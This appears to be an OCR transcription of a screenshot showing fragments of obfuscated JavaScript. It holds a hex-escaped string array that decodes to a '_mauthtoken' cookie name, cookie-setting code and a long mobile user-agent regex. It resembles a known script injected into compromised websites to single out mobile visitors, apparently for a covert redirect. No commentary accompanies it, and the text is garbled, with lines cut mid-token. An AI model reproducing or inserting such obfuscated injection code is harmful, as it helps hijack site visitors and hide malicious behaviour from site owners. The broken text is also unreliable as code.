
expires=”+date.toGMTString(),document.write(”)}
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( o
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|a
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(1
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|he
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-